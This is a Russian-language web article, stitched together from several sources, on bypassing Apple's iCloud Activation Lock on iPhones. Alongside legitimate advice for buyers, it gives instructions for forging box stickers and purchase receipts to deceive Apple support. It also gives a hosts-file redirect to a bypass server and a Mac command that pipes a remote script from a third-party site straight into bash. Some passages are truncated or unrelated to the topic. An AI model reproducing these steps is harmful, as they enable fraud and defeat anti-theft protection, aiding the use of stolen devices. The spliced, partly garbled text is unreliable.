Пользоваться заблокированным iPhone невозможно, как же быть? Система защиты Apple не позволит без пароля использовать основные функции гаджета. Сегодня мы расскажем о способах и последствиях разблокировки iCloud на вашем устройстве. Блокировка мобильного устройства компании Apple – распространенная проблема, но не такая сложная, как кажется на первый взгляд. Разблокировать iCloud на iPhone 5S возможно самостоятельно, если действовать аккуратно и следовать инструкции.
Начнем с того, что такое Activation Lock (блокировка активации)?
После выхода в свет операционной системы для iPhone – iOS 7, компания apple ввела новую защитную функцию Activation Lock, которая позволяет проверить включена или выключена на вашем iPhone блокировка активации. Она служит для защиты айфона и всех данных его владельца в случае кражи или же потери. При активированной функции устройством нельзя пользоваться без ввода данных учетной записи iCloud — иными словами, Apple ID.
Проверить состояние блокировки активации можно здесь Activation Lock. После ввода IMEI или серийного номера iPhone, который можно найти в разделе «Об устройстве» основных настроек смартфона, а также проверочных букв и чисел, вы узнаете, включена данная функция или нет.
iPhone, привязанный к Apple ID, после сброса настроек или обновления сможет активировать только владелец, введя данные последней активной учетной записи. При покупке iPhone в интернете на «eBay» или с рук многие пользователи не задумываются проверить отвязан ли iPhone от аккаунта предыдущего владельца.
Поэтому, при покупке iPhone с рук необходимо убедится в том, что прежний владелец удалил свою учетную запись iCloud. Зайдите в меню «Настройки» – «Основные» – «Сброс», выберите пункт «Стереть контент и настройки», затем нужно подтвердить сброс. Если после сброса увидите окно для ввода Apple ID и пароля — устройство привязано к Apple ID и iCloud хозяина iPhone или включена функция «Найти iPhone». В таком случае этот телефон не отвязан от iCloud и покупать его не рекомендуется. Потребуйте продавца подтвердить Activation lock вводом e-mail и пароля, после этого в настройках телефона отключите функцию «Найти iPhone». И попробуйте повторно сделать сброс. В ином случае, когда сброс произошел без запроса пароля — устройство не привязано к Apple ID и его можно покупать.
Что такое iCloud и Apple id ?
iCloud – это хранилище информации от компании Apple, которое дает возможность пользователям получать доступ к своей музыке, фотографиям, документам и другим файлам с любого устройства а также сохраняет резервные копии данных iPhone и iPad, помогает владельцу найти потерянные устройства и позволяет делиться фотографиями с другими людьми.
Идентификатор Apple ID — это адрес электронной почты, который используется в качестве имени для входа практически во все службы Apple. С его помощью можно использовать iCloud для хранения содержимого, покупать песни, фильмы и телешоу в iTunes Store, а также загружать программы из App Store.
Проблема обхода блокировки активации iCloud стала печалью для пользователей которые неудачно приобрели iPhone с рук. Нужно знать, что ни перепрошивка, ни сброс настроек не помогут удалить привязку iPhone к Apple ID прежнего владельца. Поэтому мы решили написать общие рекомендации, как разблокировать iCloud для телефонов Apple приобретенных не официально. Проблема многих людей, покупающих с рук iPhone, в том, что они пытаются сэкономить тысячу рублей на очень важных вещах. Нужно покупать б/у iPhone с полным комплектом, в который входит сам iPhone, гарнитура (наушники с микрофоном),USB кабель, зарядное устройство (блочок), коробка с наклейкой, на которой IMEI и серийный номер совпадают с данными в телефоне и желательно товарный чек. В том случае, когда продавец не может вам это предложить, то вероятность того, что ваш iPhone в ближайшие дни станет непригодным «кирпичом», очень велика!
Как снять Activation Lock и сменить Apple ID?
1.Чтоб сделать отвязку Apple ID от прежнего владельца телефона необходимо составить официальное письмецо в службу поддержки компании Apple, к нему прибавить фотку вашего айфона а также наклейки с коробки и товарного чека. В том случае, если вы имеете полный набор с коробкой и чеком, переходите к последующему шагу 3 «Составление письма». Если они у вас отсутствуют, нужно их изготовить самому!
2.Коробка с под айфона нам необходима в любом случае. Нужно, во-первых отсканировать наклейки с коробки от телефона (требуется найти коробку от нужной вам модели айфона) и на основе этих макетов сделайте наклейки с данными вашего iPhone (IMEI и серийный номер). В Apple больше всего смотрят на Serial No. Не советуем экономить, сделайте наклейки на качественной бумаге и хорошем принтере.
3.Теперь нам нужно сделать чек о приобретении iPhone. Его можно изготовить в эмуляторе кассового аппарата и распечатать на принтере, но помните, что за подделку чека вас могут привлечь к ответственности. Первое письмо можно попробовать написать без чека, указав, что предыдущий хозяин его не сохранил. Итак, что должно быть указано в нашем чеке : модель iPhone (iPhone 6S 16 Gb Space Gray), IMEI (должен содержать 15 цифр 353313071931976) и серийный номер (FK8QGSF0GRY5)
Обращение в службу технической поддержки
Обращение к сотрудникам компании может помочь, если нет доступа к привязанному адресу электронной почты. Как разблокировать айклауд на айфоне, если не знаешь ответов на контрольные вопросы? Только при помощи технической поддержки.
Если подтвердить личность не удалось – восстановить пароль будет невозможно.
Что означает блокировка iCloud?
Блокировка iCloud, также известная как блокировка активации Find My iPhone, – это новая мера безопасности, которую Apple представила для последних систем iOS.
По умолчанию он был разработан для обеспечения безопасности вашего устройства iOS и информации в случае потери или кражи вашего iPhone. Если вы включили блокировку iCloud на своем устройстве, и кто-то пытается стереть ваше устройство без выхода из iCloud, оно останется защищенным с помощью блокировки активации, и никто не сможет использовать ваше устройство.
Проблема заключается в том, что заблокированная учетная запись iCloud иногда усложняет использование устройств iOS, таких как транзакции из вторых рук.
Отличается от блокировки SIM-карты iPhone, которая блокируется у некоторого оператора, когда вы получаете новый iPhone изначально.
А если без облака?
Как мы выяснили, облачные резервные копии, несомненно, удобны, но не обязательно безопасны. И если вопрос безопасности перевешивает удобство использования, но резервную копию данных иметь все-таки хочется, то можно воспользоваться альтернативным методом резервного копирования непосредственно на компьютер через iTunes. Можно сделать так, чтобы резервная копия создавалась автоматически каждый раз, когда iPhone или iPad подключается к компьютеру. Да, это не так удобно, как облачное копирование, зато гораздо более безопасно. Или нет? Давай посмотрим.
Настройка резервного копирования через iTunes
Методы для разблокировки заблокированного iCloud iPhone
Если вы были заблокированы из учетной записи iCloud, попробуйте следующие способы, чтобы просто разблокировать заблокированный iCloud iPhone.
Что вам понадобится?
- Устройство, заблокированное с помощью iCloud
- Джейлбрейк-инструмент Checkra1n
- Компьютер Mac
- Терпение
Примечание: Многие предлагают свои услуги по снятию блокировки iCloud, но вместо этого просто берут ваши деньги и ничего не делают. Есть даже бесплатные программы для снятия блокировки, но и они не работают.
Действия при стирании данных с собственного устройства
Если вы не вышли из iCloud, прежде чем перевести устройство в режим восстановления и восстановить его, оно может остаться в режиме блокировки активации. Это значит, что необходимо ввести те же Apple ID и пароль, которые использовались при предыдущей настройке устройства.
Вы не помните Apple ID или пароль Apple ID?
Если используется iOS 11 или более поздней версии и ваша учетная запись защищена с помощью двухфакторной аутентификации, блокировку активации можно отключить с помощью код-пароля устройства. Нажмите Unlock with Passcode (Разблокировка код-паролем), затем выберите пункт Use Device Passcode (Использовать код-пароль устройства).
Разблокируйте iCloud Locked iPhone, удалив Apple ID
Когда ваш iPhone заблокирован забытой паролем учетной записью Apple ID, вы должны разблокировать его, удалив Apple ID. Для удаления Apple ID вам понадобится профессиональное программное обеспечение.
Apeaksoft iOS Unlocker может помочь вам удалить Apple ID, чтобы разблокировать заблокированный iCloud для iPhone iPad и iPod.
Рекомендация
- Удалите учетную запись iCloud с заблокированного iPhone без пароля Apple ID.
- Протрите пароль блокировки экрана, чтобы войти в заблокированный iPhone.
- Восстановите и сотрите пароль времени экрана для свободного использования iPhone.
- Совместим со всеми моделями iPhone, такими как iPhone 11 Pro Max, 11 Pro, XS, XR, X, 8, 7, 6, 5 и т. Д.
Платные сервисы. Как они работают и стоит ли их использовать?
До обращения в платные центры, стоит знать о нескольких нюансах:
- Восстановить логин и пароль прошлого владельца устройства без его участия невозможно.
- Часто удаётся разблокировать часть функций: воспроизведение видео, прослушивание музыки и просмотр фотографий.
- Невозможно восстановить выход в интернет при помощи обращения в платные сервисные центры.
Сервис doulCi – популярный способ снятия блокировки
Платформу doulCi стоит выделить среди других, ведь она поможет ответить на вопрос “Как разблокировать айклауд на айфоне 5s?”. Команда хакеров утверждает, что нашли уязвимое место в устройствах Apple. Автоматическая разблокировка будет доступна только платно.
Но обратите внимание, что приложения и другая информация становятся доступна разработчикам сервиса. Если хотите попробовать, то при помощи файла host на компьютере сделайте следующее:
- Откройте файл при помощи блокнота.
- Добавьте в самый конец строку со следующим ip адресом: 188.226.251.76
Ссылка для визуальной помощи в решении проблемы:
Как разблокировать iCloud через Checkra1n на iOS 13.3 – 13.5.1
Примечание: в iOS 13.3 и новее Apple внесла определенные изменения, которые не позволяют делать отвязанный обход iCloud. Это значит что после хактивации устройства его нельзя перезагружать, сбрасывать или обновлять. После сброса, перезагрузки или обновления вам нужно заново повторять всю процедуру. Также в этом способе не работают звонки и мобильный интернет.
Для Windows
- Шаг 1: Для начала вам нужно установить джейлбрейк-инструмент checkra1n на своё устройство. После этого переходите к следующему шагу.
- Шаг 2: Скачайте и запустите программу iCloud Bypass Tool для Windows
- Шаг 3: Нажмите на кнопку Bypass iCloud iOS 13.3 – 13.4 fix sync iTunes
- Шаг 4: Дождитесь появления сообщения Bypass iCloud done! Это будет означать что устройство успешно хактивировано.
Для Mac
- Шаг 1: Для начала вам нужно установить джейлбрейк-инструмент checkra1n на своё устройство. После этого переходите к следующему шагу.
- Шаг 2: Откройте приложение Терминал.
- Шаг 3: Введите команду, для установки всех необходимых зависимостей:
- bash <(curl -s
- Шаг 4: Дождитесь появления сообщения: “Waiting for connection”.
- Шаг 5: Не закрывая первую вкладку, откройте вторую вкладку в терминале или новое окно терминала.
- Шаг 6: Введите следующую команду:
- bash <(curl -s https://imadcydia.com/Bypas2.sh)
- Шаг 7: Закончите настройку айфона как обычно. Устройство успешно хактивировано.
Действия при покупке устройства с рук
Прежде чем купить iPhone, iPad или iPod touch не у компании Apple или авторизованного дилера компании Apple, убедитесь, что с устройства стерты все данные и оно больше не привязано к учетной записи предыдущего владельца. Узнайте, защищены ли Apple Watch или Mac блокировкой активации.
Если при включении iPhone, iPad или iPod touch выводится один из следующих экранов, вам потребуется помощь прежнего владельца.
Появление экрана блокировки активации означает, что устройство по-прежнему привязано к учетной записи предыдущего владельца.
Появление экрана блокировки код-паролем или экрана «Домой» означает, что с устройства не были стерты данные.
Обращение за помощью к предыдущему владельцу устройства
Если устройство привязано к учетной записи предыдущего владельца и он находится рядом, попросите его ввести Apple ID и пароль на экране блокировки активации и удалить устройство из учетной записи.
Если появляется запрос пароля и с устройства не были стерты данные, попросите предыдущего владельца разблокировать устройство и перейти в меню «Настройки» > «Основные» > «Сброс» > «Стереть контент и настройки». После этого необходимо будет ввести Apple ID и пароль предыдущего владельца.
Предыдущий владелец не рядом с вами
Если предыдущего владельца нет рядом, свяжитесь с ним и попросите выполнить следующие действия.
- Выполнить вход на веб-сайте iCloud.com с использованием своего Apple ID.
- Откройте программу «Найти iPhone».
- Нажать «Все устройства» в верхней части экрана.
- Выбрать устройство, которое требуется удалить из iCloud.
- Нажмите «Стереть [устройство]». Нажимайте «Далее», пока все данные не будут стерты.
- Нажать «Удалить из учетной записи».
После того как предыдущий владелец удалит устройство из своей учетной записи, выключите и снова включите устройство, чтобы начать настройку.
Аппаратный способ решения
Восстановление работоспособности гаджета аппаратным путём требует затрат, но результативнее. Но на выходе вы получите ваш айфон с обновленными комплектующими. К слову, на iPhone 4s iCloud разблокировка обойдётся дешевле, нежели на старших моделях.
Сотрудники сервисного центра помогут заменить материнскую плату на новую. Плата – связующее звено между деталями устройства.
Во время блокировки определяется серийный номер, на который накладываются ограничения. Замена платы позволит сменить серийный номер. Главное – не купить такую же испорченную плату.
При помощи страницы восстановления
Страница восстановления находится на официальном сайте технической поддержки Apple. При ответе на контрольные вопросы или имеющемся доступе к привязанной почте, вам помогут сменить пароль и восстановить доступ к файлам гаджета.
*Важно!
После разблокировки iCloud по imei, Вы можете привязать девайс к своей учётной записи и включить функцию “Найти iPhone”, создать идентификатор Apple id и скачивать любые приложения на iPhone / iPad, но обновлять прошивку нужно только непосредственно с телефона по Wi-Fi («обновление по воздуху»), ни в коем случае не обновляйте айфон, айпед через iTunes. Также не рекомендуется делать полный сброс настроек «Стереть контент и настройки», так как программа iRemove Tool не удаляет устройство с сервера Apple полностью! После полного сброса настроек учетная запись Apple id предыдущего владельца снова появиться в настройках iCloud.
Множество пользователей iPhone обращаются к нам с вопросами:
- Как разблокировать iPhone, заблокированный icloud ?
- Как сделать обход активации iCloud ?
- Как разблокировать iCloud по imei?
- iCloud на iOS можно разблокировать ?
- Купил айфон, сбросил все настройки, включил, а он просит Apple id, что делать ?
- Как удалить icloud если забыл пароль ?
- Как обойти Activation Lock ?
- Как обойти блокировку активации iCloud?
- Обход активации apple id, как сделать?
- В настройках моего iPhone чужой Apple ID. Что делать?